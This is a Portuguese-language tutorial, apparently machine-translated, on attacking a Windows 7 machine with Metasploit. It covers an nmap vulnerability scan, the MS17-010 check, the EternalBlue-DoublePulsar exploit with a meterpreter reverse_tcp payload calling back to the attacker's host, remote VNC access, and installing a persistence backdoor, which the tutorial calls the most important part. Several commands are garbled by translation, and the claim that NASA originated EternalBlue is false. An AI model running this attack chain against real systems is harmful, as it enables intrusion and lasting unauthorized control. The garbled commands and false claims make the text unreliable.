Como já discutimos as 25 MELHORES FERRAMENTAS KALI LINUX, e colocamos o METASPLOIT em primeiro lugar na lista, agora vamos discutir e aprender sobre o METASPLOIT. Recomendamos que você se familiarize com o Metasploit.

Metasploit inicialmente criado por H. D Moore em 2003, até ser adquirido e desenvolvido pela Rapid7 em 21 de outubro de 2009. Metasploit-framework é completamente escrito em Ruby, e é um pacote padrão instalado no sistema Kali Linux (e também quase todos os sistemas operacionais de teste de penetração, eu acho). É um kit favorito de hackers ou testadores de penetração para pesquisar vulnerabilidades de segurança, desenvolver e executar exploits em alvos e outros desenvolvimentos de segurança.

O Metasploit vem com várias edições, geralmente divididas em duas categorias, versão gratuita e versão paga. As versões gratuitas: Metasploit Framework Community Edition (interface baseada em CLI) e Armitage (interface baseada em GUI). As versões pagas: Metasploit Express, Metasploit Pro e Cobalt Strike (é semelhante ao Armitage, que é fornecido pela Strategic Cyber LLC).

Metasploit permite aos usuários criar (ou desenvolver) seu próprio código de exploração, mas não se preocupe se você não sabe como codificar, Metasploit tem tantos módulos e eles são continuamente atualizados. Atualmente, o Metasploit tem mais de 1600 exploits e 500 payloads. A maneira simples de entender o que são explorações e cargas úteis, uma exploração é basicamente como o invasor entrega a carga útil, através do buraco de vulnerabilidade do sistema de destino. Uma vez que o invasor lança a exploração que contém uma carga contra o alvo vulnerável, então a carga implantada (carga usada para se conectar de volta ao invasor para obter acesso remoto contra o sistema de destino), neste estágio a exploração é feita e se torna irrelevante.

“Metasploit não é uma ferramenta instantânea de hack, é um framework insano”

Este artigo do Metasploit é sobre a realização de testes de penetração em um sistema alvo usando o seguinte fluxo:

- Verificação de vulnerabilidade

- Avaliação de vulnerabilidade

- Explorando

- Obtenção de acesso remoto - seja o proprietário do sistema

PREPARAÇÃO

Certifique-se de que nosso Kali Linux tenha a última versão atualizada. Haverá melhorias a cada atualização. Execute os seguintes comandos:

~ # atualização apt~ # atualização apt -y

~ # apt dist-upgrade -y

Assim que nossa máquina estiver atualizada, vamos começar disparando o console metasploit. No terminal, digite:





~ # msfconsoleE também você precisa de qualquer editor de texto, Gedit ou Leafpad, para coletar algumas informações ao longo do caminho antes de compilarmos o ataque. Em primeiro lugar, identifique o endereço IP da interface sem fio, o IP do roteador e a máscara de rede.

Com base nas informações acima, observamos a WLAN1 e o endereço IP do roteador, e a máscara de rede. Portanto, a nota deve ser assim:

IP do invasor (LHOST): 192.168.1.56

IP do gateway / roteador: 192.168.1.1

Máscara de rede: 255.255.255.0 (/ 24)

PASSO 1: VERIFICAÇÃO DE VULNERABILIDADE



No console metasploit, primeiro coletamos informações, como endereço IP de destino, sistema operacional, portas abertas e a vulnerabilidade. Metasploit nos permite executar NMap diretamente do console. Com base nas informações acima, execute este comando para realizar nossa tarefa de coleta de informações.

msf> nmap -v 192.168.1.1/24 - script vuln -Pn -O

Do comando acima, obtivemos o resultado abaixo.



Temos um alvo vulnerável executando o sistema operacional Windows, e o vulnerável está no serviço SMBv1. Então, adicione a nota.

IP alvo (RHOST): 192.168.1.57

Vulnerabilidade: vulnerabilidade de execução remota de código em servidores Microsoft SMBv1 (ms17-010)



ETAPA 2: AVALIAÇÃO DE VULNERABILIDADE

Agora sabemos o alvo e sua vulnerabilidade. Vamos verificar a vulnerabilidade no console metasploit

Agora sabemos o alvo e sua vulnerabilidade. Vamos verificar a vulnerabilidade no console metasploit usando o módulo auxiliar smb_scanner. Execute o seguinte comando:

msf> use auxiliar / scanner / smb / smb_ms17_010msf auxiliary (smb_ms17_010)> definir RHOSTS [IP de destino]

msf auxiliar (smb_ms17_010)> executar

Metasploit está confiante sobre a vulnerabilidade e mostra exatamente o Windows OS Edition. Adicionar à nota:

SO de destino: Windows 7 Ultimate 7600



PASSO 3: EXPLORANDO

Infelizmente, o metasploit não tem módulo de exploração relacionado a esta vulnerabilidade. Mas, não se preocupe, há um cara do lado de fora exposto e escreveu o código de exploração. A exploração é familiar, uma vez que é iniciada pela NASA, é chamada de EternalBlue-DoublePulsar. Você pode obtê-lo aqui ou seguir o guia do vídeo tutorial abaixo para instalar o código de exploração em sua estrutura metasploit.

Depois de seguir o guia acima, (certifique-se de que o caminho seja o mesmo do tutorial). Agora, você está pronto para explorar o alvo. Execute os seguintes comandos:

use exploit / windows / smb / eternalblue_doublepulsardefinir janelas de carga útil / meterpreter / reverse_tcp

definir PROCESSINJECT spoolsv.Exe

definir RHOST 192.168.1.57

definir LHOST 192.168.1.56

Explorar

Boom ... O exploit foi bem-sucedido, temos sessão de medidor. Como mencionei antes, uma vez que o exploit seja lançado, ele irá implantar a carga útil, que é, aqui usamos, windows /medidor/ reverse_tcp.



PASSO 4: OBTENDO ACESSO REMOTO

Vamos explorar os comandos mais disponíveis, digite '?'(sem ponto de interrogação) e veja os comandos disponíveis listados. O Stdapi, os comandos do sistema são:



Para ver mais informações sobre o sistema de destino, use 'sysinfo'comando. A saída deve ser semelhante a esta.

Uma vez que injetamos no processo do sistema mais cedo (spoolsv.exe), temos privilégios de sistema. Nós possuímos o alvo. Podemos fazer muito com o comando para o alvo. Por exemplo, podemos executar o RDP ou apenas definir o VNC remoto. Para executar o serviço VNC, digite o comando:

~ # run vncO resultado deve ser o desktop da máquina de destino, é parecido com este.

A parte mais importante é criar um backdoor, então sempre que o alvo se desconectar de nossa máquina, a máquina alvo tentará se conectar de volta, novamente para nós. A porta dos fundos é usada para manter o acesso, é como pescar, você não vai jogar o peixe de volta na água depois de pegá-lo, certo? Você quer fazer algo com o peixe, seja guardá-lo na geladeira para outras ações, como cozinhá-lo ou vendê-lo por dinheiro.



Meterpreter tem esta função de backdoor persistentemente. Execute o seguinte comando e dê uma olhada nos parâmetros e argumentos disponíveis.

meterpreter> execute persistence -h

Se você não está confortável com este script obsoleto, o módulo de persistência mais recente está em post / windows / manage / persistence_exe. Você pode explorar mais por conta própria.

Metasploit é enorme, não é apenas uma ferramenta, é um framework, considere que tem mais de 1600 exploits e cerca de 500 payloads. Um artigo é adequado para o panorama geral do uso ou ideia geral. Mas você aprendeu muito com este artigo.

“Quanto mais você segue o fluxo de ataque, mais você tem um desafio sem esforço.”

Phenquestions

Phenquestions